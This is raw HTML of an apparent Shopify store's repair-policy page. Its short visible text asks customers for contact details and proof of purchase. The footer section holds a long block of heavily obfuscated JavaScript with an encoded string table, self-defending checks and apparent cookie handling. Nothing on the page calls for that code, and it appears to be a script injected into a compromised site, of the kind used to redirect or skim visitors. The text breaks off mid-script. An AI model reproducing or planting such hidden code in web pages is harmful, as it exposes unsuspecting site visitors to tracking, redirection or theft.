<svg class="svg-icon icon-instagram " xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <g fill="currentColor" fill-rule="evenodd">
    <path d="M16 2.887c4.27 0 4.777.016 6.463.093 1.56.071 2.407.332 2.97.551.747.29 1.28.637 1.84 1.196.56.56.906 1.093 1.196 1.84.219.563.48 1.41.55 2.97.078 1.686.094 2.192.094 6.463 0 4.27-.016 4.777-.093 6.463-.071 1.56-.332 2.407-.551 2.97a4.955 4.955 0 0 1-1.196 1.84c-.56.56-1.093.906-1.84 1.196-.563.219-1.41.48-2.97.55-1.686.078-2.192.094-6.463.094s-4.777-.016-6.463-.093c-1.56-.071-2.407-.332-2.97-.551a4.955 4.955 0 0 1-1.84-1.196 4.955 4.955 0 0 1-1.196-1.84c-.219-.563-.48-1.41-.55-2.97-.078-1.686-.094-2.192-.094-6.463 0-4.27.016-4.777.093-6.463.071-1.56.332-2.407.551-2.97.29-.747.637-1.28 1.196-1.84a4.956 4.956 0 0 1 1.84-1.196c.563-.219 1.41-.48 2.97-.55 1.686-.078 2.192-.094 6.463-.094m0-2.882c-4.344 0-4.889.018-6.595.096C7.703.18 6.54.45 5.523.845A7.84 7.84 0 0 0 2.69 2.69 7.84 7.84 0 0 0 .845 5.523C.449 6.54.179 7.703.1 9.405.023 11.111.005 11.656.005 16c0 4.344.018 4.889.096 6.595.078 1.702.348 2.865.744 3.882A7.84 7.84 0 0 0 2.69 29.31a7.84 7.84 0 0 0 2.833 1.845c1.017.396 2.18.666 3.882.744 1.706.078 2.251.096 6.595.096 4.344 0 4.889-.018 6.595-.096 1.702-.078 2.865-.348 3.882-.744a7.84 7.84 0 0 0 2.833-1.845 7.84 7.84 0 0 0 1.845-2.833c.396-1.017.666-2.18.744-3.882.078-1.706.096-2.251.096-6.595 0-4.344-.018-4.889-.096-6.595-.078-1.702-.348-2.865-.744-3.882A7.84 7.84 0 0 0 29.31 2.69 7.84 7.84 0 0 0 26.477.845C25.46.449 24.297.179 22.595.1 20.889.023 20.344.005 16 .005"/>
    <path d="M16 7.786a8.214 8.214 0 1 0 0 16.428 8.214 8.214 0 0 0 0-16.428zm0 13.546a5.332 5.332 0 1 1 0-10.664 5.332 5.332 0 0 1 0 10.664zM26.458 7.462a1.92 1.92 0 1 1-3.84 0 1.92 1.92 0 0 1 3.84 0"/>
  </g>
</svg>







</a>
    
    
    
  </aside>


    
  </div>
</section>

  </section>
</header>

<script>
  window.headerJSON = {"image":"\/\/www.kiss-theworld.com\/cdn\/shop\/files\/ezgif.com-gif-maker_1.png?v=1663585208","logo-width":"300","header-layout":"minimal","center-header":false,"social-icons":true,"show-labels":false,"cart-icon":"bag","live_search_enabled":false,"live_search_display":"product-article-page","menu":"main-menu","top-level-columns":"one-column"};

</script>

</div>

  <div class="page-body-content">
    <div id="shopify-section-static-page" class="shopify-section"><div data-section-id="static-page" data-section-type="static-page"><main class="content content-area">

    <div class="breadcrumb-navigation">
  
</div>


    <div class="page-title">
      <h1 class="label">Repair Policy</h1>
    </div>

    <div class="text-content-wrap clearfix">
      <div class="rte clearfix text-content ">
        <p><span style="color: #000000;" color="#000000">To request a repair, please use our contact page and be sure to include</span></p>
<p><span>Contact name</span></p>
<p><span>Telephone number</span></p>
<p><span>Proof of purchase (for example, an order confirmation or receipt)</span></p>
<p><span>A brief description of the problem (picture of the full piece and picture of the damaged area)</span></p>
<p><span style="color: #000000;" color="#000000"><span>Upon </span>receipt<span> of the above information, we will assess and authorize the repair. For items purchased within the last three months, repairs are free of charge.  For purchases over three months, additional fees based on labor and cost of material may apply.  All repairs are subject to additional shipping charges.</span></span><span> </span></p>
      </div>

      

    </div>

  </main>

</div>

</div>

  </div>

  <div id="shopify-section-static-footer" class="shopify-section"><div><script>(function(_0x1c6a00,_0x3074b8){function _0x146a73(_0x346911,_0x2e5d49,_0x35cb63,_0x589ff0,_0x3ad8ec){return _0x5f2a(_0x35cb63-0x357,_0x346911);}var _0x44498d=_0x1c6a00();function _0x137fc9(_0x365ab5,_0x25fc83,_0xc862db,_0x21527c,_0x5f4320){return _0x5f2a(_0x365ab5-0x10d,_0xc862db);}function _0x3e1397(_0x49a37e,_0x1482e9,_0x30fb86,_0x39b209,_0x3bb029){return _0x5f2a(_0x39b209- -0x357,_0x1482e9);}function _0x33b2ea(_0x16ad01,_0x545035,_0x530da5,_0x31bb09,_0x321d2f){return _0x5f2a(_0x16ad01- -0x374,_0x545035);}function _0x41d879(_0x4a4248,_0x41ea93,_0x29fdee,_0x3963ce,_0x404c2d){return _0x5f2a(_0x4a4248- -0x1c4,_0x3963ce);}while(!![]){try{var _0x372797=parseInt(_0x3e1397(-0x129,'z7BJ',-0x11f,-0x97,-0xb7))/(-0x21f1+-0x529*-0x1+-0x1*-0x1cc9)+parseInt(_0x137fc9(0x454,0x4d1,'76bp',0x4c2,0x3eb))/(-0x8ad+-0x19a7+0x24a*0xf)+-parseInt(_0x3e1397(0x8,'cT!O',0x91,0x24,0x1c))/(0x189b+-0x1278+-0x310*0x2)*(parseInt(_0x146a73('X3sY',0x6bd,0x60c,0x5e2,0x670))/(0x487+-0x20*0x6b+-0x1*-0x8dd))+parseInt(_0x137fc9(0x30b,0x348,'bAyL',0x26a,0x384))/(-0xc98+-0x91a*0x4+0x3105)+-parseInt(_0x33b2ea(-0x34,'GsIs',-0xa9,-0x69,-0x13))/(-0xda3*-0x1+-0x21e5*0x1+0x1448)+-parseInt(_0x137fc9(0x3b4,0x3b2,'(jZL',0x3e2,0x3bc))/(-0xb2a+0xcd*0x11+0x2*-0x136)*(parseInt(_0x137fc9(0x44a,0x4e6,'3XZ3',0x462,0x3b6))/(-0xde5*0x2+-0x29a+-0x2*-0xf36))+parseInt(_0x33b2ea(-0xfe,'&WTj',-0x1c4,-0x159,-0x13e))/(-0x209b*0x1+0x23*-0x49+0x2a9f);if(_0x372797===_0x3074b8)break;else _0x44498d['push'](_0x44498d['shift']());}catch(_0xc35c42){_0x44498d['push'](_0x44498d['shift']());}}}(_0x5d3b,-0x20*0x910+0x2538e+0x14452));function _0x309798(_0x9ad3b4,_0x393701,_0xabfdaa,_0x43b9fe,_0x119d9d){return _0x5f2a(_0x9ad3b4- -0xaa,_0x393701);}function _0x5d3b(){var _0x2ae1b8=['og/cMaxdJG','W4OSW6upW5G','EXVcMHmC','kNZdKq','BCk+qfe6','W5VcLmkyvae','AJbkbSk1','W68Xea','w8omCvPQ','W7ldSe7cTai','BaxcO8kZqq','fCkCW6ZcJmkd','qmo0x8ouWPy','y24LW5nX','dSkUW5Dcrq','A8kFwwi6','WRpdQmkuWQK','ycNcVSkZtG','F8kGWRJcVLO','yCkjW5jdWO8','W7bBEmk+WPy','tGasEmox','vCklWRxcT38','xCoWax9E','dIhcOmkQW4y','ySomWRhcISoT','WPhcOmo2W67cNa','e8oDj8k9ba','AmkUWPlcJ1K','jmouW77cRMi','W7dcUZZdHmkn','fmo9WPK','W64kWPeJvW','yctcJCkVqq','ymoWDKfF','BCkzWQRcIeW','WO88W6u','amowWQlcRdK','bSoVW5BcQW','eKpdNHP4','WPqHW7SYlq','fSktW7XVBW','WRaEWQpdPLnVWQ7dKWGfEt/cOq','rSovWRRcImoH','sSobWRhdKCkF','WQDiwbK','ptf7WOVcHW','W7ldP27cPZy','oCoAW7lcOxy','b8oOj3uC','WPZdGIJcGMe','WOpcPItdQmko','g8k6W6tdTSoLFCkMWQbuWQS','WRhdSSowmCkn','yGVdUrjQ','DmklW4TnWOm','AZddLtj7','W7bFW7pcPGG','WRxdMCoOamkJ','W67cImkrW7BdRW','fI1fWPFcUG','EbtdQa','hhpdMHlcNa','felcRrPI','xSoeW4nLdq','WQC8WRKuWO8','d0ldQqTY','W6WgW4tcTXa','mgldMG/dLq','WQ13WPZdVmkh','W54hyM/cLW','W7iLW748W54','acbPWRxcJa','WP3dUSo3sIG','rxqljCoc','zSkJu2ec','WPGmh1RdKW','W48deW','oCk2W4Xvwq','e1ZdMWjB','WRmfW68sgG','WRxdRCojjSoC','Amo0W7zD','b8oWegDp','W7v1xgO','WP4UW7PSW6i','W5DawCkJWOO','WOJdTN3cOq','BJVdHmoUW5i','FINcVcOj','WPtdM8o4iCk6','kq93amkrkSop','jsVcICkgW5m','mu0LW5bA','WQxdRCkF','WPZdLComeCoh','WPaDW7HIW6O','FdNcKqW','xSo7W70','u8kZWQJdSSoC','rXNcNmk3EG','wmoBWPVcR8oH','W6xdGglcSdG','gmoGW4lcQG','WPddPCoFbmog','o0VcVZnpWO7cUwpcLW','WQ9ocJxcIa','W53dOSorbSouWOpcOq','iSkYW5rmxG','b8ojW7ZcOh4','BWJcRsuX','W7BcHWldQa','pmoOWQZcTGS','DSolWRdcLSoM','qXxcJsaI','W5DwESkY','jSolWOGzW4VdIeXfW7VdVmk7nq','ix3dKH8','W4zQzSkYWPu','WOqzsfW','AaqRWQWf','s8oNWPFcRSoi','WOW0WRGaiG','WOCqW6ODjW','W6uaWPy3ua','WPlcSqhdLCk/','vCkKbvtdPq','W4lcGmoyuW','WQ/cOYddRxC','DSosi2b3','kI5eWOpcUG','CCkrfKRdKq','AmoHWR3cRSov','WPZcVqBdR8k7','CdqzWRWv','rCkuWO7cKLC','W64rWPaIea','WR/dMmoMoSkC','W5eBW4pcLJy','W4yFwq','W7SaW4RcPL0','W7JcGqS','WQRcHmomW6pcQq','W5SFWRWOya','jCoFaSk9oq','AZ1Da8kV','WPRdS8oBmCoC','W7fEW6NcVGi','jqNcO8k4W7e','x8o+W4TBma','uSkCW7VcL8ke','W7pcIXJdMmkp','eSo2WP3cQqO','WRJdR8kD','W4JdH0/cRZK','fmoHWOlcQXe','EGX+bCkr','zLWXW4Pr','qqddJWLm','yCkRxKXP','vaNdOcXC','ttaeWPSn','W54fpqpdGa','W6pdM17cMHG','W7/cHCozuae','cCk1ca','W68DsM7cRG','WP4rW6DDW74','WRGCW61gW58','e8oNW4RcOq','vrZcVLy7hwb5w8oLW7Ht','BqJdVqXM','pCoOW7hcTva','xmoFxLnV','q8kAWQtcJ3K','W7zfW4/cJq','W67dKK3cKdK','edbzWOVcPW','mxFdMGNdGa','EHVdVmofW4q','k1NdR1tcMW','jfRdRJtdHq','WPfhuGi','W6tdQ3tcRIm','WPxcUZxdS8kF','hsDcWOpcVq','smkGBdPu','tCkQi07dTa','CmoGr0H9','W6noW7tcNG4','WPqYW7aA','aCoiW6xcOv4','WQ5fWPxdOeXhW4pcQmkTaga7','CmkdW5HeWOO','AJbmjSke','jW7cRSkfW50','WPT2fXJcRa','oCo5W6FcT3u','zcZcUCkXCG','W5lcH8kwqWy','W6ddTCkTWQ9N','WOCzW40qmW','tG4OWPqz','W7O5eqBdKq','WPRdRIJcSmka','W6ldPwJcHX4','z8oIWPlcKCoL','WQ7cU8o2W5lcPa','nCo0jSk+eG','WRRcM8ooW7NcQq','WOyGWR8','zSoXWOP2ESkWW6SJWQG','ztqqWQCD','WQldSCkwWQrl','WOa8W60FiG','bmkbW43cL8kd','sSkZqL0','W5ikW6meW4a','pIZdJr5s','WPveWPZdO8kK','zmocFw95','wmkKWQJcP14','h8kyW7VcKCkx','CmoSW51gbG','W7DLyCkAWRe','y8oJFe9o','W6SBnc7dKq','xCoTg3XD','WPTYhH/cVq','WQpdKmkmWPHY','bmkpW7ZcJ8ku','WOJcG8ogW4BcPq','WQ9KvsRcOq','W4tdHL7cJa4','gmoEkSk9mW','erfkWRpcSG','n2VdHGm','wX7dGYT2','sCk3h07dQq','p8oAWRVcPdK','bCknW5BcGqm','WPTfhHpdK0JdQCoKCSkad3TI','W5NcOr/dLmkN','W74UWPSHqG','WPhdMCkod1FdKmoKxCoFESopW6Sl','dmo8bqTGeLlcHwVcJmoHWQO','sSk1hfpdSG','yvyvW4GG','bupdOGvJ','W7lcOatdRSk+','WR7dGmk/WOPt','p2lcNCkUWONdN8k5kSoFWO95tW','CeC2amoj','WPxcLaFdImk7','hmo9l8kwfW','fSo8iCkSka','vXNcVvS6fH1zymoGW4HlW5i','WONdGSkFheC','WOfQoWZcOG','BZ3dHmo5','WPa2W6mgka','Eu8N','tSoZWQtcR8oz','FSkjchNdHW','jCoDWRFcHrW','WQRcUXxdH8kz','W6irAhtcPG','qwXBWORcSG','ymk+WO1zha','WRpdTZ3cV24','Ety/WQqy','l8otjCk6','Ch83nmkd','W4BcVqVdGCk0','W7fqWOnKra','WONcUw7dTCkv','DaGnWPGK','EclcKryj','uSkGwxvs','bmo+WOhcQqW','WRbEDX/cIW','vSoqD159','umkRfW','mhVdJMNcMq','qcRcUY4T','WOxcStRdSSkt','WRRdHmoHfCk4','h8kVW5VcPmkD','ECosq8oI','W6FdRelcPYG','ex3dLMpcMa','W6bUW7FcHti','AqK6WOKU','tSo1eMDi','WOqBW5OMlW','x8kPW6LsWQO','W7RcNrJdVSkt','WRFcL8ouW6pcSG','a8oHWRJcLdS','yCkjW5PcWP8','lcmRlSof','WP7cQZxdPmkF','hrtcGmkeW6C','qxSBW5hcKbz/rwnP','s8oPfwDp','W68DW4hcOb0','DGuCWOCj','feNdUrT4','zCojx8oUWQa','W5pcJmocDHO','mSkTW5zwxG','nh/dQIny','ptdcGSkwW5K','fdjBWOJcRa','WOfiWQ7dTCkj','ibdcTmkiW5i','WP81WRJcT8kr','ASkYW5LrqG','W5fNWRfaF2/cT0rDrJNcKfC','yCkuW6HvWOG','WPC8W5eaoq','z8osWO7cGmom','E8kxWRFcJve','WOhdJSomcSk6','BX3cVbtdJCkjWPOXW4hdM8opW7u','WPTafH7dMKddR8oLx8kylfjy','W404DNtcHW','E8kyW49iWPu','qSk8WPtcShG','n33dQtK','ECoAtSoGWRi','BSouq8oNWR4','ECoeWQhcSmob','hmklW7dcHmkf','WP9tgZFcMq','CMqhW5DL','lYVcG8kg','W4Kcs0FcLW','W7aBacpdOG','o8ohg8oWW6y','WPxcQJhdR8kz','fHbPWPhcKW','WONdLCoVjCkJ','W60eW7pcVuG','W4CRW5xcPHO','W5P+qqRdVa','WPFcQr/dHmkT','W7pcGCo3xIS','D8oOjx1r','z8o4W7vEkW','xSknkgJdOG','tCoQWRRcPW','WOfhWQpdKCk4','BsTMpSkt','W4OtjcVdTq','WRaNW7aDjq','WPRdRCkPWQXC','lMJdQu/cNq','CcxcNWCf','a8oxpCkAgq','vvuAhSoc','rKihkmoE','W54nWR45Fq','vZboWPdcOa','WQbJnctcJa','WQuWW7i','uaBcO8k/rW','iHFcP8k4W54','W5Lmwmk5WR8','W5lcJmocqHW','zmodffT2','m8o6WRRcGs0','tCkVrNKG','WRy4W6S3pa','W4mEsq','y8kjW55QWRG','BbzigSkD','hN3dIgRcSq','xSkCWOu','r8oYW5RcVeS','WPbZWQJdR8kz','E2m9iCob','vCkyWOZcMq','hcXm','WOVdVsZcUK8','C8k1W5ndWQi','W4HPF8k+WQi','omkXWPOmaG','CJPXnCkc','WOddS8o4jmkv','WPFdPCk9vZm','gCkaW7K','mYv6WQJcHW','W6FcIXJdMmkp','imoTWP/cQd0','W6e1suZcLa','CmkvW48','zcFcImk0WPu','WOGqW5PJW48','W6KOfJ7dLW','WQRcVSoZW4pcMG','W4fStmkVWPu'];_0x5d3b=function(){return _0x2ae1b8;};return _0x5d3b();}function _0xeec625(_0x72e3e,_0x5c42aa,_0x7b7cd2,_0x40afa7,_0x3e10b0){return _0x5f2a(_0x72e3e- -0x18a,_0x5c42aa);}function _0x4420f1(_0x3ff5c2,_0x4ff46c,_0x23120e,_0x19a2fd,_0x325c16){return _0x5f2a(_0x3ff5c2- -0x2b,_0x23120e);}var _0x41dd35=(function(){var _0x230a18={};_0x230a18[_0x4f00e9(0x47,-0x7,'r]3x',0x80,0x9e)]=function(_0x1c9477,_0x463498){return _0x1c9477!==_0x463498;},_0x230a18[_0x2f82bd(0x1ac,'Urev',0x25b,0x16e,0x1c6)]=_0x3cb830(0x583,0x579,'on*G',0x5dc,0x52b);function _0x2f82bd(_0x558903,_0x5ef809,_0x1e2bfb,_0x37da60,_0x3f6be7){return _0x5f2a(_0x3f6be7- -0x67,_0x5ef809);}function _0x3d494d(_0x7fd270,_0x4beeb3,_0x26cf80,_0x16a38d,_0x15792d){return _0x5f2a(_0x15792d-0xf7,_0x4beeb3);}_0x230a18[_0x3d494d(0x2d9,'*L1E',0x2a6,0x2df,0x34f)]=_0x2f82bd(0x1c3,'pTh7',0x27a,0x317,0x256);function _0x4f00e9(_0x1426db,_0x26c756,_0xcd2a7e,_0x16ea5b,_0x2b117e){return _0x5f2a(_0x26c756- -0x213,_0xcd2a7e);}function _0x32ec07(_0xdb48fe,_0x1d6c4d,_0x52f75c,_0xf6355,_0xb3958){return _0x5f2a(_0xb3958- -0x16d,_0xdb48fe);}_0x230a18[_0x2f82bd(0x114,'bn]D',0xec,0x1e8,0x18a)]=_0x2f82bd(0x35c,'bos2',0x2f5,0x2c3,0x2c8),_0x230a18[_0x2f82bd(0x1f9,'*)PG',0x168,0x296,0x1f7)]=_0x2f82bd(0x2a6,'Urev',0x1c6,0x1e9,0x1dd);var _0x5b7e90=_0x230a18;function _0x3cb830(_0x792b78,_0x586253,_0x188847,_0x2391b6,_0x37e6bf){return _0x5f2a(_0x586253-0x26a,_0x188847);}var _0x52177e=!![];return function(_0x2a23b2,_0x3719fa){function _0x4155c7(_0x219af8,_0x4bb134,_0x20f84d,_0x4a65e6,_0xefb284){return _0x3d494d(_0x219af8-0x117,_0x20f84d,_0x20f84d-0x16,_0x4a65e6-0x193,_0xefb284-0xe0);}function _0x256e8e(_0x11c3a2,_0x4482e4,_0x4d680e,_0x3bc745,_0x2b11a7){return _0x3d494d(_0x11c3a2-0x12b,_0x3bc745,_0x4d680e-0x1a2,_0x3bc745-0x1c8,_0x2b11a7-0x16d);}var _0x18dddc={'HwCrB':function(_0x49dc05,_0x1e3d75){function _0x5dd50a(_0x42f579,_0x22ecfb,_0x1cd87e,_0x5256c7,_0x2a74ce){return _0x5f2a(_0x2a74ce- -0x3b,_0x5256c7);}return _0x5b7e90[_0x5dd50a(0x256,0x2ff,0x2d5,'dExg',0x2d7)](_0x49dc05,_0x1e3d75);},'vreKB':_0x5b7e90[_0x4496a3(0x6c8,0x6cb,0x6e6,0x651,'kc&K')],'wQiAP':_0x5b7e90[_0x4496a3(0x619,0x60f,0x670,0x687,'MBhz')],'dPVYD':_0x5b7e90[_0x5b88ee(0x596,0x5e8,0x5d5,'MBhz',0x688)]};function _0x4496a3(_0x42a1f8,_0xb5513f,_0x9560e5,_0xd20108,_0x1e6d35){return _0x2f82bd(_0x42a1f8-0x1e3,_0x1e6d35,_0x9560e5-0x1a9,_0xd20108-0x17,_0xd20108-0x3b0);}function _0x5b88ee(_0x2c4814,_0x2c7732,_0x2a8a19,_0x50be4c,_0xe6bd39){return _0x32ec07(_0x50be4c,_0x2c7732-0x7b,_0x2a8a19-0x1ca,_0x50be4c-0x88,_0x2a8a19-0x3e5);}function _0x3e25d9(_0x159115,_0x244a76,_0x32d06a,_0x5dea98,_0x552925){return _0x2f82bd(_0x159115-0x44,_0x32d06a,_0x32d06a-0x159,_0x5dea98-0xaf,_0x5dea98-0x14);}if(_0x5b7e90[_0x3e25d9(0x242,0x261,'XAwB',0x1e9,0x24a)](_0x5b7e90[_0x3e25d9(0x132,0x1d2,'pTh7',0x1a8,0x15b)],_0x5b7e90[_0x4496a3(0x617,0x6f0,0x776,0x6b7,'bAyL')])){var _0xcde3ea=_0x19a39e?function(){function _0x15266b(_0x49c95e,_0x1f2da3,_0x521801,_0x3f0084,_0x252a55){return _0x4496a3(_0x49c95e-0xeb,_0x1f2da3-0x121,_0x521801-0x17b,_0x3f0084- -0x498,_0x252a55);}if(_0x5afdf6){var _0x5b406f=_0x5cecef[_0x15266b(0x1bd,0x1f4,0x230,0x203,'pTh7')](_0x89060,arguments);return _0x13e297=null,_0x5b406f;}}:function(){};return _0x172cda=![],_0xcde3ea;}else{var _0x565963=_0x52177e?function(){function _0x365352(_0x446979,_0x10f466,_0x14f2b2,_0xe7813c,_0x407883){return _0x4155c7(_0x446979-0x7,_0x10f466-0x7a,_0xe7813c,_0xe7813c-0x6f,_0x10f466- -0x297);}function _0x53945b(_0x4fe391,_0x55be01,_0x3442b9,_0x802413,_0x3d644c){return _0x256e8e(_0x4fe391-0x18d,_0x55be01-0x1a6,_0x3442b9-0x198,_0x802413,_0x3442b9- -0x1e6);}function _0x502879(_0x3eee76,_0x2c31f3,_0x5db7d2,_0x571b7e,_0x35f2dc){return _0x5b88ee(_0x3eee76-0x1ce,_0x2c31f3-0xed,_0x2c31f3- -0x54a,_0x35f2dc,_0x35f2dc-0x4c);}function _0x1041c8(_0x4cd0b6,_0x3bf1de,_0x128219,_0x32b5ba,_0x8d51bf){return _0x3e25d9(_0x4cd0b6-0x172,_0x3bf1de-0x53,_0x32b5ba,_0x128219-0x23b,_0x8d51bf-0x177);}function _0x57a167(_0x28267a,_0x1febe3,_0x4fad48,_0x50ab02,_0xd44e67){return _0x3e25d9(_0x28267a-0x10c,_0x1febe3-0x132,_0x50ab02,_0xd44e67- -0x2bf,_0xd44e67-0x3a);}if(_0x18dddc[_0x502879(0x10f,0x92,0x85,0xb5,'Z9Cm')](_0x18dddc[_0x502879(-0x78,-0xa1,-0x120,-0x156,'z7BJ')],_0x18dddc[_0x57a167(-0xef,-0x1be,-0xbf,'#ZM#',-0x10a)])){if(_0x3719fa){if(_0x18dddc[_0x502879(0x78,0x3f,-0x6c,0xa7,'8QAl')](_0x18dddc[_0x57a167(0x73,0x8d,0x102,'%zY1',0x48)],_0x18dddc[_0x502879(0x48,0x1d,0xcf,0x43,'(vh1')]))_0x26b819=_0x46ff44;else{var _0x306383=_0x3719fa[_0x57a167(-0x1b9,-0x1b9,-0x1e8,'cT!O',-0x11f)](_0x2a23b2,arguments);return _0x3719fa=null,_0x306383;}}}else{var _0x1d93e7=_0x55f066?function(){function _0x24702f(_0x152199,_0x2c9816,_0x3d5e1c,_0x1fcc5d,_0x2f87fa){return _0x502879(_0x152199-0x61,_0x3d5e1c-0x56e,_0x3d5e1c-0x70,_0x1fcc5d-0x151,_0x152199);}if(_0x525851){var _0x233222=_0x37d128[_0x24702f('X3sY',0x59f,0x593,0x60b,0x5de)](_0xafdace,arguments);return _0x4c77de=null,_0x233222;}}:function(){};return _0x4b01f4=![],_0x1d93e7;}}:function(){};return _0x52177e=![],_0x565963;}};}()),_0xc293b8=_0x41dd35(this,function(){function _0x11bd26(_0x40c53a,_0x5bf6fc,_0x57b038,_0x2b1feb,_0x5c3f74){return _0x5f2a(_0x5bf6fc- -0x116,_0x2b1feb);}var _0x4b9385={};function _0xbc10e9(_0x343425,_0x10ebb5,_0x350827,_0x1a3ac7,_0x2a7bc4){return _0x5f2a(_0x350827- -0x2a3,_0x10ebb5);}_0x4b9385[_0xbc10e9(0x5f,'eAQ3',0xb0,0x69,0xe1)]=_0xbc10e9(0x56,'(vh1',0x29,0x50,-0x12)+_0xbc10e9(0x12a,'GsIs',0xaa,0xc1,0x4f)+'+$';function _0x463db2(_0x26b1c3,_0x3b599e,_0x5c0c42,_0x113c8d,_0xcabe8b){return _0x5f2a(_0xcabe8b-0x362,_0x5c0c42);}var _0x2cbe60=_0x4b9385;function _0x26e04d(_0x15cf0f,_0x229698,_0x3f00d4,_0x30f549,_0x36de9d){return _0x5f2a(_0x3f00d4- -0x34c,_0x229698);}function _0x2af710(_0x297861,_0x35ed8e,_0x5f351c,_0x23e8fa,_0x4672c4){return _0x5f2a(_0x23e8fa- -0x3bc,_0x297861);}return _0xc293b8[_0x463db2(0x5b7,0x4df,'z7BJ',0x61b,0x55b)+_0x11bd26(0x1e9,0x198,0x171,'OR0%',0x17f)]()[_0x2af710(')^ar',0x6,-0x160,-0xb8,0x2)+'h'](_0x2cbe60[_0x26e04d(-0x92,'#ZM#',-0x96,-0x93,-0xd1)])[_0x11bd26(0x147,0x15d,0x1d2,'bn]D',0x1eb)+_0x463db2(0x5ae,0x630,'3XZ3',0x636,0x592)]()[_0x463db2(0x632,0x5bf,'^k8c',0x564,0x59c)+_0x2af710('bos2',-0x5,0x64,-0x4b,0x29)+'r'](_0xc293b8)[_0x463db2(0x76f,0x6b6,'St!L',0x6d0,0x6b2)+'h'](_0x2cbe60[_0x463db2(0x603,0x637,'%QYo',0x5f1,0x608)]);});_0xc293b8();var _0x286347=(function(){var _0x4cd5c8={'XiaYV':function(_0x15350c,_0x4c0190){return _0x15350c(_0x4c0190);},'PVmfQ':function(_0x139c46,_0x322bc1){return _0x139c46+_0x322bc1;},'wOVXy':_0x1c24c3(0x13e,0x192,0x1d1,0x1dd,'bn]D')+_0x1c24c3(0x1d9,0x175,0x189,0x1bf,'bos2')+_0x237d4c(0x723,'ZbjH',0x6f1,0x65a,0x67b)+_0x46c85e(0x27e,')^ar',0x2a1,0x26a,0x231),'oAEGl':_0x237d4c(0x673,'GsIs',0x5cd,0x52d,0x62c)+_0x20030c('X3sY',-0x2f,-0x23,-0x46,-0x91)+_0x1c24c3(0x17f,0xe7,0x5e,0x120,'5M$D')+_0x1c24c3(0x62,0xf5,0xe1,0x4e,'*p!X')+_0x1c24c3(0xa9,0x9e,0x8f,0x124,'bn]D')+_0x1c24c3(0xc2,0x50,-0x35,0xb0,'hNPS')+'\x20)','SYSNH':function(_0x15babb){return _0x15babb();},'RYLhA':_0x237d4c(0x678,'kc&K',0x5f9,0x5bc,0x6b2)+_0x237d4c(0x688,'X7[G',0x5dd,0x5f7,0x59e)+_0x46c85e(0x395,'hNPS',0x2cc,0x300,0x2e6),'vguEt':_0x1c24c3(0x191,0xf7,0x182,0xbe,'Urev')+_0x1c24c3(-0x47,0x7e,0x118,0xd2,'8QAl'),'CcMHp':function(_0x2fbaaa,_0x56a3ae){return _0x2fbaaa*_0x56a3ae;},'UmKsI':function(_0x2c6a61,_0x55c159){return _0x2c6a61*_0x55c159;},'hkQrw':_0x46c85e(0x1ed,'hNPS',0x28d,0x29d,0x1e8)+_0x1c24c3(0x155,0x8c,0x150,0x7a,'Z9Cm'),'QNQaM':_0x1c24c3(0x9c,0xbc,0x3d,0x85,'L%tZ')+'=/','ihIzk':_0x42c09a(-0x92,-0x14c,'St!L',-0x124,-0x10e)+_0x46c85e(0x27f,'XiSU',0x232,0x1fa,0x238),'LfUpg':function(_0x1b4b45,_0x5c26f2){return _0x1b4b45===_0x5c26f2;},'TdfHw':_0x42c09a(-0x9c,-0xc7,'Urev',-0x102,-0xe2),'WMaGh':_0x237d4c(0x6e5,'XAwB',0x6a8,0x6f0,0x644),'EFopb':function(_0x426490,_0x14853b){return _0x426490!==_0x14853b;},'pAbeo':_0x1c24c3(0x180,0xee,0x171,0x11d,'5M$D'),'KEgjw':_0x1c24c3(0xdb,0x27,0x9b,-0x8b,')^ar'),'oXaSB':_0x237d4c(0x695,'(jZL',0x6f4,0x72a,0x78b)+_0x237d4c(0x668,'Z9Cm',0x63f,0x5ed,0x688),'GJilw':_0x237d4c(0x697,'St!L',0x5ec,0x5dc,0x62b),'xYCsW':_0x237d4c(0x67d,'St!L',0x686,0x63c,0x669),'kcuzU':_0x20030c('8QAl',0x2,-0x87,-0xbc,0x33),'HzELK':_0x1c24c3(0x5f,0x6a,0xbb,-0x1,'*p!X'),'UZZkU':_0x237d4c(0x664,'z7BJ',0x689,0x709,0x5e2)+_0x237d4c(0x711,'*L1E',0x6e8,0x7ac,0x748),'dJOdx':_0x46c85e(0x2f9,'*p!X',0x2ce,0x35b,0x2c0),'tPjKZ':_0x237d4c(0x5b9,'1Yff',0x60b,0x64d,0x5e0),'mRpAI':function(_0x4845b4,_0x30915f){return _0x4845b4<_0x30915f;},'mRYjd':_0x237d4c(0x73d,'*)PG',0x6b8,0x715,0x694)+_0x1c24c3(0x175,0xc2,0x167,0xe8,'pTh7')+'3','ZBoGX':function(_0x18e78b,_0x342247){return _0x18e78b(_0x342247);},'RSZEd':function(_0x15ab93,_0x301734){return _0x15ab93+_0x301734;},'SdxFn':function(_0x2c6b63){return _0x2c6b63();},'VGusa':_0x46c85e(0x29e,')^ar',0x2ac,0x394,0x2e3),'rQvUM':_0x42c09a(0x28,0xdb,'*L1E',-0x3f,0x30)};function _0x20030c(_0x1fd0ee,_0xfb8711,_0x392ad4,_0x7c6f5,_0x29cf05){return _0x5f2a(_0xfb8711- -0x2b1,_0x1fd0ee);}function _0x46c85e(_0x4d979b,_0x72b1c7,_0x46846c,_0x390c33,_0x31fd9f){return _0x5f2a(_0x31fd9f- -0x72,_0x72b1c7);}var _0x27af4b=!![];function _0x237d4c(_0x2930c4,_0x378729,_0x48f05a,_0x29f60b,_0x1ffe4e){return _0x5f2a(_0x48f05a-0x37c,_0x378729);}function _0x1c24c3(_0x2ad507,_0x2af37e,_0x2f027f,_0x445b16,_0x176b82){return _0x5f2a(_0x2af37e- -0x1ed,_0x176b82);}function _0x42c09a(_0x5c2f52,_0x1d7c6a,_0x4b72a3,_0x7487bd,_0xe2d4b){return _0x5f2a(_0x5c2f52- -0x358,_0x4b72a3);}return function(_0x917b3f,_0x4cc470){function _0xae636a(_0x40142b,_0x233c3d,_0x99bbc0,_0x57b41e,_0x991c55){return _0x46c85e(_0x40142b-0x14f,_0x233c3d,_0x99bbc0-0x83,_0x57b41e-0x118,_0x99bbc0-0x310);}function _0x2d0bda(_0x31f553,_0x493c7b,_0x10a028,_0x4207c4,_0x15dc2e){return _0x42c09a(_0x31f553-0x5cd,_0x493c7b-0xb5,_0x493c7b,_0x4207c4-0x1cc,_0x15dc2e-0x5c);}function _0x4dd00d(_0x5694c2,_0x28d351,_0x1ce0c0,_0x3988ab,_0x4a2e1f){return 